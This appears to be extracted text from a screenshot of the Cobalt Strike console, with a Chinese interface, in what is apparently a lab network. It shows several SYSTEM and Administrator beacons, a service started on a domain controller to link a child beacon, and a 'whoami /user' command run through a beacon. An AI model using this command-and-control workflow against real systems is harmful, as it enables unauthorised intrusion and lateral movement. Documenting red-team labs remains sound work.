 Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H)
external internal listener user computer note process pid arch last
10.10.10.139 10.10.10.136 beacon SYSTEM * AD01 rundll32.exe 9760 x86 119ms
10.10.10.139 10.10.10.138 beacon SYSTEM * 12SERVER4 rundll32.exe 168 x86 119ms
10.10.10.139 10.10.10.138 beacon SYSTEM * 12SERVER4 rundll32.exe 1876 x86 119ms
10.10.10.139 10.10.10.138 beacon SYSTEM * 12SERVER4 rundll32.exe 2492 x86 119ms
10.10.10.139 10.10.10.139 beacon Administrator * 12SERVER5 powershell.exe 3404 x86 9ms
事件日志 X 脚本管理器 X Web站点 X Beacon 10.10.10.139@3404 X 目标列表 X 监听器 X Beacon 10.10.10.136@9760 X 密码凭证 X
[+] host called home, sent: 287581 bytes
[+] received output:
Started service 885fcd0 on ad01
[+] established link to child beacon: 10.10.10.136
beacon> shell whoami /user
[*] Tasked beacon to run: whoami /user
[+] host called home, sent: 91 bytes
[+] received output:
用户信息
----------------
用户名 SID
======================= ============================================
12server5\administrator S-1-5-21-3218190139-4291124219-262965537-500
[12SERVER5] Administrator */3404 last: 9ms
beacon>